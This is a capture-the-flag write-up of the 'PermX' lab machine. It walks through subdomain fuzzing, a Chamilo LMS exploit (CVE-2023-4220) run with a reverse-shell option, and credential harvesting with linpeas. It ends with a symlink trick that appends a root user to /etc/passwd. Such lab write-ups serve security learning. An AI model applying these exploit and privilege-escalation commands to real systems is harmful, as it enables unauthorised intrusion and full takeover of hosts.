
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.23 permx.htb" | sudo tee -a /etc/hostsThen I performed an Nmap scan:
nmap -sC -T4 -p- permx.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 e2:5c:5d:8c:47:3e:d8:72:f7:b4:80:03:49:86:6d:ef (ECDSA)
|_ 256 1f:41:02:8e:6b:17:18:9c:a0:ac:54:23:e9:71:30:17 (ED25519)
80/tcp open http
|_http-title: eLEARNINGSo let’s inspect the webpage:

After inspecting the source code, I decided to perform a dirsearch 📁 scan. I didn’t find anything, so I decided to perform a Ffuf 🐳 domain scan:
ffuf -u http://permx.htb/ -H 'Host: FUZZ.permx.htb' -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-20000.txt:FUZZ -fc 302
[redacted]
www [Status: 200, Size: 36182, Words: 12829, Lines: 587, Duration: 54ms]
lms [Status: 200, Size: 19347, Words: 4910, Lines: 353, Duration: 84ms]Note
The
-fcoption is to filter by status codes
I added the new subdomains to my known hosts and took a look at them:

A Free Software Learning Management system was found, Chamilo.
Weaponization
I found this script: CVE-2023-4220
Exploitation
Once cloned, I used the script like:
python3 main.py -u http://lms.permx.htb -a revshellWe’ve got a shell :D

Stabilize the shell with:
python3 -c "import pty; pty.spawn('/bin/bash')"
# then
export TERM=xterm
# Press -> Ctrl + Z
stty raw -echo; fgUnfortunately, we’ve got no read permissions on user’s home. So now I uploaded linpeas to gather information. I found the user’s mtz password:

So I connected through ssh and got the user flag :D
Privilege Escalation

If we run linpeas again, we found the following:

If we run sudo -l:
Let’s inspect that script:

This script allows us to set specific permissions on a specific file for a given user, but:
- The file path must be under
/home/mtz/ - The file path cannot contain directory traversal symbols
..
So, what we can do here is to create a symbolic link to the /etc/passwd file in the /home/mtz directory. Then edit the file to add a privileged user:
- Generate a password hash (in your machine):
openssl passwd gitblanc
$1$f38cgIRL$X1QP8m/e8ew.xshFc8Vd9/- Escalate:
ln -s /etc/passwd passwd # create the symbolic link
sudo /opt/acl.sh mtz rwx /home/mtz/passwd
echo 'gitblanc:$1$f38cgIRL$X1QP8m/e8ew.xshFc8Vd9/:0:0:root:/root:/bin/bash' >> /home/mtz/passwd- Check the passwd file to confirm that the new privileged user exists:

Now just login as the new user:
gitblanc:gitblanc, and got the root flag

Machine pwned!
